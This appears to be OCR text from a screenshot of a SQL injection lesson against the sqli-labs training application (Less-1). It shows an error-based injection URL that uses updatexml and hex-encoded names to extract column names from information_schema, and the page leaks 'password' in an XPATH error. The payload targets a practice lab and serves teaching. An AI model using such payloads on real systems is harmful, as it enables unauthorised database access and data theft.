 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select conca
php
Welcome Dhakkan
XPATH syntax error: '~password~'
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
Split URL
Execute
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select
concat(0x7e, (column_name),0x7e) FROM information_schema.columns
where table_schema=0x7365637572697479 and table_name=0x7573657273
limit 2,1),1) -- +